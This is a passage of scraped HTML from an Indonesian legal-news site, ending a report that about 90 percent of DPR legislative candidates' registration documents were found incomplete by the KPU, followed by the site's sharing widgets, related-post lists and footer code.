<p style="text-align: justify;">Hasilnya, 9.260 bacaleg di antaranya atau 89,7 persen (hampir 90 persen) ternyata dokumen persyaratan pencalonannya belum memenuhi syarat (BMS). Hanya 1.063 atau 10,29 persen orang bacaleg yang dinyatakan memenuhi syarat (MS).</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-7695"
				class="share-facebook sd-button share-icon"
				href="https://majalahukum.com/18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-7695"
				>
				<span id="sharing-facebook-7695" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-7695"
				class="share-x sd-button share-icon"
				href="https://majalahukum.com/18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-7695"
				>
				<span id="sharing-x-7695" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-200001962-7695-6969ff310f538' data-src='https://widgets.wp.com/likes/?ver=15.0.2#blog_id=200001962&amp;post_id=7695&amp;origin=majalahukum.com&amp;obj_id=200001962-7695-6969ff310f538' data-name='like-post-frame-200001962-7695-6969ff310f538' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Terkait</em></h3>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TOPIK</span></li><li><a href="https://majalahukum.com/tag/bacaleg/">bacaleg</a></li><li><a href="https://majalahukum.com/tag/dokumen/">dokumen</a></li><li><a href="https://majalahukum.com/tag/dpr/">dpr,</a></li><li><a href="https://majalahukum.com/tag/kpu/">kpu,</a></li><li><a href="https://majalahukum.com/tag/parpol/">parpol</a></li><li><a href="https://majalahukum.com/tag/pendaftaran/">pendaftaran</a></li><li><a href="https://majalahukum.com/tag/perbaikan/">perbaikan</a></li><li><a href="https://majalahukum.com/tag/politik/">Politik</a></li><li><a href="https://majalahukum.com/tag/serahkan/">serahkan</a></li><li><a href="https://majalahukum.com/tag/syarat/">syarat</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://majalahukum.com/18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2F18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=18+Parpol+Serahkan+Dokumen+Perbaikan+Syarat+Pendaftaran+Bacaleg+DPR+ke+KPU&url=https%3A%2F%2Fmajalahukum.com%2F18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu/&amp;media=https://majalahukum.com/wp-content/uploads/2023/07/Semua-Parpol-Serahkan-Dokumen-Perbaikan-Syarat-Pendaftaran-Bacaleg-DPR-ke-KPU.jpeg&description=18+Parpol+Serahkan+Dokumen+Perbaikan+Syarat+Pendaftaran+Bacaleg+DPR+ke+KPU" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=18+Parpol+Serahkan+Dokumen+Perbaikan+Syarat+Pendaftaran+Bacaleg+DPR+ke+KPU %0A%0A https://majalahukum.com/18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://majalahukum.com/buntut-penipuan-iphone-si-kembar-rihana-dan-rihani-diduga-juga-terlibat-penipuan-tas-mewah/">Buntut Penipuan iPhone, Si Kembar Rihana dan Rihani Diduga juga Terlibat Penipuan Tas Mewah</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://majalahukum.com/selebgram-lina-mukherjee-ditahan-terkait-kasus-konten-makan-babi/">Selebgram Lina Mukherjee Ditahan Terkait Kasus Konten Makan Babi</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://majalahukum.com/author/redaktur02/" aria-label="author-photo"><img alt='Redaktur02' src='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4d91200045a8ab85b9f01362013ce1f515c1acbf514eef8220e571bd31c1883a?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaktur02"><meta itemprop="url" content="https://majalahukum.com/author/redaktur02/"></span><meta itemprop="datePublished" content="2023-07-10T16:07:53+07:00"><meta itemprop="dateModified" content="2023-07-10T16:07:53+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://majalahukum.com/18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png"></span><meta itemprop="name" content="MajalaHukum"></span><meta itemprop="headline " content="18 Parpol Serahkan Dokumen Perbaikan Syarat Pendaftaran Bacaleg DPR ke KPU"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://majalahukum.com/wp-content/uploads/2023/07/Semua-Parpol-Serahkan-Dokumen-Perbaikan-Syarat-Pendaftaran-Bacaleg-DPR-ke-KPU.jpeg"><meta itemprop="width" content="650"><meta itemprop="height" content="366"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7695,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "482";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "161";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIKEL TERKAIT</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">DARI PENULIS</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/makan-siang-dua-presiden-jokowi-prabowo-kompak-rakyat-bingung-harus-ngapain/"  rel="bookmark" class="td-image-wrap " title="Makan Siang Dua Presiden: Jokowi &#038; Prabowo Kompak, Rakyat Bingung Harus Ngapain" ><img class="entry-thumb" src="" alt="" title="Makan Siang Dua Presiden: Jokowi &#038; Prabowo Kompak, Rakyat Bingung Harus Ngapain" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/10/prabojoko-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/makan-siang-dua-presiden-jokowi-prabowo-kompak-rakyat-bingung-harus-ngapain/"  rel="bookmark" title="Makan Siang Dua Presiden: Jokowi &#038; Prabowo Kompak, Rakyat Bingung Harus Ngapain">Makan Siang Dua Presiden: Jokowi &#038; Prabowo Kompak, Rakyat Bingung Harus Ngapain</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/jutaan-rakyat-tolak-program-populis-makan-bergizi-gratis-dukung-prabowo-atasi-krisis/"  rel="bookmark" class="td-image-wrap " title="Jutaan Rakyat Tolak Program Populis Makan Bergizi Gratis, Dukung Prabowo Atasi Krisis" ><img class="entry-thumb" src="" alt="" title="Jutaan Rakyat Tolak Program Populis Makan Bergizi Gratis, Dukung Prabowo Atasi Krisis" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/03/masyarakat-1-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/jutaan-rakyat-tolak-program-populis-makan-bergizi-gratis-dukung-prabowo-atasi-krisis/"  rel="bookmark" title="Jutaan Rakyat Tolak Program Populis Makan Bergizi Gratis, Dukung Prabowo Atasi Krisis">Jutaan Rakyat Tolak Program Populis Makan Bergizi Gratis, Dukung Prabowo Atasi Krisis</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://majalahukum.com/gibran-rakabuming-harus-segera-di-impeach-rakyat-indonesia/"  rel="bookmark" class="td-image-wrap " title="Gibran Rakabuming Harus Segera Di-impeach Rakyat Indonesia" ><img class="entry-thumb" src="" alt="" title="Gibran Rakabuming Harus Segera Di-impeach Rakyat Indonesia" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2024/12/politik-238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/gibran-rakabuming-harus-segera-di-impeach-rakyat-indonesia/"  rel="bookmark" title="Gibran Rakabuming Harus Segera Di-impeach Rakyat Indonesia">Gibran Rakabuming Harus Segera Di-impeach Rakyat Indonesia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Terima kasih atas komentar Anda. Ikuti terus update portal ini.<small><a rel="nofollow" id="cancel-comment-reply-link" href="/18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu/#respond" style="display:none;">Batalkan balasan</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulir Komentar"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=200001962&#038;postid=7695&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Terima+kasih+atas+komentar+Anda.+Ikuti+terus+update+portal+ini.&#038;jetpack_comments_nonce=cfbe08b780&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=dark&#038;lang=id_ID&#038;jetpack_version=15.0.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=434553ea423dcf0c48f90a612fce317b9209d9bc#parent=https%3A%2F%2Fmajalahukum.com%2F18-parpol-serahkan-dokumen-perbaikan-syarat-pendaftaran-bacaleg-dpr-ke-kpu%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Suka</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,205</span><span class="td_social_info td_social_info_name">Pengikut</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Mengikuti</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Pelanggan</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Berlangganan</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_7 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://majalahukum.com/wp-content/uploads/2025/03/ad-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"sort":"random_posts","custom_title":"Don\u0027t Miss","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-7695","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "2101";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "526";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Don&#039;t Miss</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/penuhi-panggilan-kpk-periksa-mentan-syahrul-yasin-limpo-di-kantor-dewas/"  rel="bookmark" title="Penuhi Panggilan, KPK Periksa Mentan Syahrul Yasin Limpo di Kantor Dewas">Penuhi Panggilan, KPK Periksa Mentan Syahrul Yasin Limpo di Kantor Dewas</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-19T12:17:26+07:00" >19/06/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/keluarga-korban-aisiah-laporkan-6-perusahaan-ke-bareskrim/"  rel="bookmark" title="Keluarga Korban Aisiah Laporkan 6 Perusahaan ke Bareskrim">Keluarga Korban Aisiah Laporkan 6 Perusahaan ke Bareskrim</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-03T10:34:05+07:00" >03/05/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/jubir-pks-anies-muhaimin-sudah-paling-siap-daftar-ke-kpu/"  rel="bookmark" title="Jubir PKS : Anies-Muhaimin Sudah Paling Siap Daftar ke KPU">Jubir PKS : Anies-Muhaimin Sudah Paling Siap Daftar ke KPU</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-25T11:43:48+07:00" >25/09/2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/hotman-paris-klaim-tudingan-mengenai-pelecehan-seksual-terhadap-aspri-iqlima-kim-hanyalah-karangan-oknum-pengacara/"  rel="bookmark" title="Hotman Paris Klaim Tudingan Mengenai Pelecehan Seksual Terhadap Aspri Iqlima Kim Hanyalah Karangan Oknum Pengacara">Hotman Paris Klaim Tudingan Mengenai Pelecehan Seksual Terhadap Aspri Iqlima Kim Hanyalah Karangan Oknum...</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-18T09:46:11+07:00" >18/05/2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Muat lebih banyak" id="next-page-tdi_8" data-td_block_id="tdi_8">Muat lebih banyak<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://majalahukum.com/"><img class="td-retina-data" src="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" alt="majalahukum.com" title="MAJALAHUKUM.COM"  width="300" height="99" /></a></div><div class="footer-text-wrap">DALAM NEGARA HUKUM, HUKUM ADALAH PANGLIMA YANG MENGATUR TINGKAH LAKU MASYARAKAT DAN PENYELENGGARA NEGARA DAN PENEGAKANNYA DIEMBAN OLEH APARAT PENEGAK HUKUM DAN LEMBAGA POLITIK MENGEMBAN POLITIK HUKUM DALAM POLITIK NEGARA<div class="footer-email-wrap">Hubungi kami: <a href="mailto:majalahukum@gmail.com">majalahukum@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10 td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-7695","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2101";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "701";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" class="td-image-wrap " title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" ><img class="entry-thumb" src="" alt="" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251230-WA0007-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

